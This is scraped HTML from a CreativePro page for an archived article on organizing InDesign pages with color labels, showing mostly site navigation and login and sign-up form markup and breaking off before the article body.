	<span class="cp-btn-link btn-link-icon btn-link-white btn-link-left-arrow"> Back </span>
</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414355-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414355-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-30" id="mega-menu-item-custom_html-30"><div class="textwidget custom-html-widget"><a href="/resources/?c=how-tos" class="mega-menu-item-wrap">
    <span class="icon stack-of-papers"></span>
    <span class="text-wrap">
        <h4>Tutorials</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-31" id="mega-menu-item-custom_html-31"><h4 class="mega-block-title">Downloadable Resources</h4><div class="textwidget custom-html-widget"><a href="/resources/?c=members-only-templates" class="mega-menu-item-wrap">
    <span class="icon download-arrow"></span>
    <span class="text-wrap">
        <h4>Downloadable Resources</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-32" id="mega-menu-item-custom_html-32"><h4 class="mega-block-title">CreativePro Magazine</h4><div class="textwidget custom-html-widget"><a href="/issues/" class="mega-menu-item-wrap">
    <span class="icon book"></span>
    <span class="text-wrap">
        <h4>CreativePro Magazine</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-33" id="mega-menu-item-custom_html-33"><h4 class="mega-block-title">Solutions Providers</h4><div class="textwidget custom-html-widget"><a href="/partners/" class="mega-menu-item-wrap">
    <span class="icon lightbulb"></span>
    <span class="text-wrap">
        <h4>Solutions Providers</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-34" id="mega-menu-item-custom_html-34"><h4 class="mega-block-title">Podcast</h4><div class="textwidget custom-html-widget"><a href="/podcasts/" class="mega-menu-item-wrap">
    <span class="icon microphone"></span>
    <span class="text-wrap">
        <h4>Podcast</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-35" id="mega-menu-item-custom_html-35"><h4 class="mega-block-title">Shop</h4><div class="textwidget custom-html-widget"><a href="/shop/" class="mega-menu-item-wrap">
    <span class="icon shopping-cart"></span>
    <span class="text-wrap">
        <h4>Shop</h4>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-disable-link mega-menu-item-14414356" id="mega-menu-item-14414356"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Events<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414356-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414356-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-37" id="mega-menu-item-custom_html-37"><h4 class="mega-block-title">Back Button</h4><div class="textwidget custom-html-widget"><div class="back-cta-for-menu">
	<span class="cp-btn-link btn-link-icon btn-link-white btn-link-left-arrow"> Back </span>
</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414356-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414356-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-38" id="mega-menu-item-custom_html-38"><h4 class="mega-block-title">All Events</h4><div class="textwidget custom-html-widget"><div class="event-wrapper">
	<a href="/events" class="mega-menu-item-wrap">
			<span class="icon calendar"></span>
			<span class="text-wrap">
					<h4>All Events</h4>
			</span>
	</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-39" id="mega-menu-item-custom_html-39"><h4 class="mega-block-title">CreativePro Week</h4><div class="textwidget custom-html-widget"><div class="event-wrapper">
	<a target="_blank" href="https://creativeproweek.com/" class="mega-menu-item-wrap">
			<span class="icon creative-pro-week-logo"></span>
			<span class="text-wrap">
					<h4>CreativePro Week</h4>
			</span>
	</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-40" id="mega-menu-item-custom_html-40"><h4 class="mega-block-title">Webinars</h4><div class="textwidget custom-html-widget"><div class="event-wrapper">
<a href="/events/#webinar" class="mega-menu-item-wrap">
    <span class="icon computer-with-man"></span>
    <span class="text-wrap">
        <h4>Webinars</h4>
    </span>
</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-41" id="mega-menu-item-custom_html-41"><h4 class="mega-block-title">On Demand</h4><div class="textwidget custom-html-widget"><div class="event-wrapper">
	<a href="/events/#on-demand-break" class="mega-menu-item-wrap">
			<span class="icon webinar"></span>
			<span class="text-wrap">
					<h4>On Demand</h4>
			</span>
	</a>
</div></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-disable-link mega-menu-item-14414357" id="mega-menu-item-14414357"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Membership<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414357-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414357-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-42" id="mega-menu-item-custom_html-42"><h4 class="mega-block-title">Back Button</h4><div class="textwidget custom-html-widget"><div class="back-cta-for-menu">
	<span class="cp-btn-link btn-link-icon btn-link-white btn-link-left-arrow"> Back </span>
</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414357-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414357-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-43" id="mega-menu-item-custom_html-43"><h4 class="mega-block-title">Become a member</h4><div class="textwidget custom-html-widget"><div class="membership-wrapper">
	<a href="/become-a-member/" class="mega-menu-item-wrap">
    <span class="icon star-hollow"></span>
    <span class="text-wrap">
        <h4>Become a Member</h4>
    </span>
</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-44" id="mega-menu-item-custom_html-44"><h4 class="mega-block-title">Member Benefits</h4><div class="textwidget custom-html-widget"><div class="membership-wrapper">
	<a href="/member-benefits/" class="mega-menu-item-wrap">
			<span class="icon star-filled"></span>
			<span class="text-wrap">
					<h4>Member Benefits</h4>
			</span>
	</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-45" id="mega-menu-item-custom_html-45"><h4 class="mega-block-title">Testimonials</h4><div class="textwidget custom-html-widget"><div class="membership-wrapper">
	<a href="/become-a-member/#testimonials" class="mega-menu-item-wrap">
			<span class="icon speech-bubble"></span>
			<span class="text-wrap">
					<h4>Testimonials</h4>
			</span>
	</a>
</div></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-46" id="mega-menu-item-custom_html-46"><h4 class="mega-block-title">Free Starter Kit</h4><div class="textwidget custom-html-widget"><div class="membership-wrapper">
	<a href="/starter-kit/" class="mega-menu-item-wrap">
			<span class="icon box"></span>
			<span class="text-wrap">
					<h4>Free Starter Kit</h4>
			</span>
	</a>
</div></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-14414358" id="mega-menu-item-14414358"><a class="mega-menu-link" href="/forums" aria-expanded="false" tabindex="0">Community<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414358-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414358-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-47" id="mega-menu-item-custom_html-47"><h4 class="mega-block-title">Back Button</h4><div class="textwidget custom-html-widget"><div class="back-cta-for-menu">
	<span class="cp-btn-link btn-link-icon btn-link-white btn-link-left-arrow"> Back </span>
</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414358-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414358-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-48" id="mega-menu-item-custom_html-48"><h4 class="mega-block-title">Forums &#038; Communities</h4><div class="textwidget custom-html-widget"><a href="/community/" class="mega-menu-item-wrap">
    <span class="icon team"></span>
    <span class="text-wrap">
        <h4>Forums & Communities</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-49" id="mega-menu-item-custom_html-49"><h4 class="mega-block-title">Solution Providers</h4><div class="textwidget custom-html-widget"><a href="/partners/" class="mega-menu-item-wrap">
    <span class="icon email"></span>
    <span class="text-wrap">
        <h4>Solution Providers</h4>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-disable-link mega-menu-item-14414359" id="mega-menu-item-14414359"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14414359-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414359-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-50" id="mega-menu-item-custom_html-50"><h4 class="mega-block-title">Back Button</h4><div class="textwidget custom-html-widget"><div class="back-cta-for-menu">
	<span class="cp-btn-link btn-link-icon btn-link-white btn-link-left-arrow"> Back </span>
</div></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14414359-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-12-of-12" style="--columns:12; --span:12" id="mega-menu-14414359-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-51" id="mega-menu-item-custom_html-51"><h4 class="mega-block-title">About CreativePro</h4><div class="textwidget custom-html-widget"><a href="/about-us/" class="mega-menu-item-wrap">
    <span class="icon logo"></span>
    <span class="text-wrap">
        <h4>About CreativePro</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-52" id="mega-menu-item-custom_html-52"><h4 class="mega-block-title">Our Team</h4><div class="textwidget custom-html-widget"><a href="/the-creativepro-team/" class="mega-menu-item-wrap">
    <span class="icon team"></span>
    <span class="text-wrap">
        <h4>Our Team</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-53" id="mega-menu-item-custom_html-53"><h4 class="mega-block-title">Our Mission</h4><div class="textwidget custom-html-widget"><a href="/about-us/#our-mission" class="mega-menu-item-wrap">
    <span class="icon target"></span>
    <span class="text-wrap">
        <h4>Our Mission</h4>
    </span>
</a></div></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-54" id="mega-menu-item-custom_html-54"><h4 class="mega-block-title">Contact Us</h4><div class="textwidget custom-html-widget"><a href="/contact/" class="mega-menu-item-wrap">
    <span class="icon phone-icon"></span>
    <span class="text-wrap">
        <h4>Contact Us</h4>
    </span>
</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>								</div>

								<div id="guw-header-right">
									<span id="cart"><a href="/cart/"></a></span>
									<span id="search_mob"><a href="javascript:void()" style="pointer-events: none;"></a></span>

									<span id="sign-in" class="open-sign-in create-account openPopupBlock" data-popup="popupBlock1"><a href="javascript:void(0)">Sign in</a></span><a class="cp-btn btn-primary btn-sm" id="header--become-a-member-btn" href="/become-a-member/">Become a member</a>								</div>
							</div>
						</div>
						
  <div id="mega-search-overlay" class="mega-search-overlay">
      <div class="mega-search-container">
          <div class="mega-search-input-wrapper">
            <input type="text" id="mega-search-input" class="mega-search-input" placeholder="Search CreativePro">
          </div>
          <button id="mega-search-clear" class="mega-search-clear" aria-label="Clear Search">Clear</button>
          <button id="mega-search-close" class="mega-search-close" aria-label="Close Search">&times;</button>
      </div>
      <div class="mega-search__btn">
        <button id="mega-search__btn" class="mega-search__btn cp-btn btn-dark-blue">Search</button>
      </div>
      <div id="mega-search-results">
          <div id="mega-search-results-content"></div>
      </div>
  </div>
  
													<div id="header--archive-banner">
								<div class="header--archive-banner__inner">
									<div class="archive-heading">
										<div class="archive-wrap">
											<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
												<path d="M12 5.98993L19.53 18.9999H4.47L12 5.98993ZM2.74 17.9999C1.97 19.3299 2.93 20.9999 4.47 20.9999H19.53C21.07 20.9999 22.03 19.3299 21.26 17.9999L13.73 4.98993C12.96 3.65993 11.04 3.65993 10.27 4.98993L2.74 17.9999ZM11 10.9999V12.9999C11 13.5499 11.45 13.9999 12 13.9999C12.55 13.9999 13 13.5499 13 12.9999V10.9999C13 10.4499 12.55 9.99993 12 9.99993C11.45 9.99993 11 10.4499 11 10.9999ZM11 15.9999H13V17.9999H11V15.9999Z" fill="#ffffff" />
											</svg>
										</div>
										<div class="archive-wrap">
											<span>From the Archive</span>
										</div>
									</div>
									<div class="archive-published">
										<span>This article is from June 2, 2011, and is no longer current.</span>
									</div>
								</div>
							</div>
						
											</header>
				</div>

				<div class="sing-in--popup popupBlock" id="popupBlock1">
					<div class="sing-in--popup_wrap popupBlock-content create-account">
						<h2>Sign Up Today</h2>
						<p class="sing-in--a">Have an account? <a href="#" class="SignPopup">Sign in</a></p>
						
                <div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_19' ><div id='gf_19' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_19' id='gform_19'  action='/keep-your-pages-in-order-with-color-labels/#gf_19' data-formid='19' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_19' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_19_18" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_18'>Instagram</label><div class='ginput_container'><input name='input_18' id='input_19_18' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_19_18'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_19_11" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_11'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_11' id='input_19_11' type='text' value='' class='large'    placeholder='First Name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_12" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_12'>Last Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_12' id='input_19_12' type='text' value='' class='large'    placeholder='Last Name' aria-required="true" aria-invalid="false"   /></div></div><div id="field_19_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_19_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_19_2' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_19_9" class="gfield gfield--type-password gfield--input-type-password gfield--width-full gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' for='input_19_9'>Password<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_password'>
						<span id='input_19_9_1_container' class='ginput_password large'>
							<span class='password_input_container'>
							<input type='password' name='input_9' id='input_19_9'    value=''  placeholder='Password' aria-required="true" aria-invalid="false" />
							
							</span>
						</span>
						<div class='gf_clear gf_clear_complex'></div>
					</div></div><fieldset id="field_19_13" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Yes, I want to receive CreativePro weekly newsletter.</legend><div class='ginput_container ginput_container_consent'><input name='input_13.1' id='input_19_13_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_19_13_1' >Yes, I want to receive CreativePro weekly newsletter.</label><input type='hidden' name='input_13.2' value='Yes, I want to receive CreativePro weekly newsletter.' class='gform_hidden' /><input type='hidden' name='input_13.3' value='2' class='gform_hidden' /></div></fieldset><fieldset id="field_19_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Yes, I want to receive the InDesign Tip of the Week.</legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_19_14_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_19_14_1' >Yes, I want to receive the InDesign Tip of the Week.</label><input type='hidden' name='input_14.2' value='Yes, I want to receive the InDesign Tip of the Week.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='2' class='gform_hidden' /></div></fieldset><div id="field_19_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_19_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_19_17" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_19_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_19' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=19&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=356c0687c8a9f6b6164d98c27aefef28' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_19' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_19' id='gform_theme_19' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_19' id='gform_style_settings_19' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_19' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='19' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_19' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_19' id='gform_target_page_number_19' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_19' id='gform_source_page_number_19' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <input type="hidden" id="ct_checkjs_812b4ba287f5ee0bc9d43bbf5bbe87fb" name="ct_checkjs" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_812b4ba287f5ee0bc9d43bbf5bbe87fb";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1414044699');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__gravity_form"
                    name="apbct__email_id__gravity_form"
                    aria-label="apbct__label_id__gravity_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_19' id='gform_ajax_frame_19' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 19, 'https://creativepro.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_19').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_19');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_19').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_19').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_19').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_19').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_19').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_19').val();gformInitSpinner( 19, 'https://creativepro.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [19, current_page]);window['gf_submitting_19'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_19').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_19').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [19]);window['gf_submitting_19'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_19').text());}else{jQuery('#gform_19').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "19", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_19" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_19";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_19" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 19, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
						<p class="sing-in--content">You agree that CreativePro Network may send you emails, including the newsletter selections above. You can unsubscribe at any time.</p>
						<p class="sing-in--content">By signing in, you agree to our <a href="https://creativepro.com/useragreement/">Terms of Use</a> and acknowledge our <a href="https://creativepro.com/privacy-cookies-and-consent/">Privacy Notice.</a></p>
						<a class="sing-in--popup-logo" href="https://creativepro.com"><img src="https://creativepro.com/wp-content/themes/cp2/images/creativePro-footer-logo.svg" alt="CreativePro Design Logo"></a>
					</div>
					<div class="sing-in--popup_wrap popupBlock-content sing-in-account">
						<h2> Sign in</h2>
						<p class="sing-in--a">New user? <a href="#" class="CreatePopup">Create an account </a></p>
						

<!-- Memberium-WordPress Login Form -->
<form name="loginform" id="loginform" action="https://creativepro.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Sign In" />
				<input type="hidden" name="redirect_to" value="/keep-your-pages-in-order-with-color-labels/" />
			</p></form>						<p class="sing-in--small_text">By signing in, you agree to our <a href="https://creativepro.com/useragreement/">Terms of Use</a> and acknowledge our <a href="https://creativepro.com/privacy-cookies-and-consent/">Privacy Notice.</a></p>
						<p class="text-center forgot-password"> <a href="#" id="reset-password">Forgot password?</a> </p>
						<a class="sing-in--popup-logo" href="https://creativepro.com"><img src="https://creativepro.com/wp-content/themes/cp2/images/creativePro-footer-logo.svg" alt="CreativePro Design Logo"></a>
					</div>
					<div class="sing-in--popup_wrap popupBlock-content reset-password">
						<a href="#" class="reset-password--back">Back</a>
						
<div id="password-lost-form-wrap">

	
	
	<form id="lostpasswordform" method="post" class="account-page-form">
		<fieldset>
			<legend>Reset Password</legend>

			<div class="somfrp-lost-pass-form-text">
				<p class="extra-space">Please enter your email address or username. You will receive a link to create a new password via email.</p>			</div>

			<p class="no-margin">
				<label for="somfrp_user_info">Email Address or Username</label>
				<input type="text" name="somfrp_user_info" id="somfrp_user_info" required autocomplete="username">
			</p>
			

			<div class="lostpassword-submit">
				<input type="hidden" id="somfrp_nonce" name="somfrp_nonce" value="9831d15fdd" /><input type="hidden" name="_wp_http_referer" value="/keep-your-pages-in-order-with-color-labels/" />				<input type="hidden" name="submitted" id="submitted" value="true">
				<input type="hidden" name="somfrp_action" id="somfrp_post_action" value="somfrp_lost_pass">
				<button type="submit" id="reset-pass-submit" name="reset-pass-submit" class="button big-btn">Reset Password</button>
			</div>

		</fieldset>
	</form>

</div>						<p class="sing-in--content">If your email is not recognized and you believe it should be, please <a href="https://creativepro.com/contact/">contact us.</a></p>
						<a class="sing-in--popup-logo" href="https://creativepro.com"><img src="https://creativepro.com/wp-content/themes/cp2/images/creativePro-footer-logo.svg" alt="CreativePro Design Logo"></a>
					</div>
				</div>
				<div class="main-content">

        <!-- HERO SECTION -->
        <section class="magazine-article--hero">
            <div class="creativepro-container">
                <div class="magazine-article--wrap">
                    <div class="magazine-article--text">
                        
                        <h1 class="creativepro-h1 text-white">Keep Your Pages in Order with Color Labels</h1>
                                                    <p class="magazine-article--description">Do all of your pages look the same in the pages panel? Try organizing them with color.</p>
                                                <div class="jon3" style="display:none;">is_members_only_template: false<br>is_members_only: false<br>downloadable_content: <br>access_level: no membership</div>
                        <!-- MULTIPLE AUTHORS -->
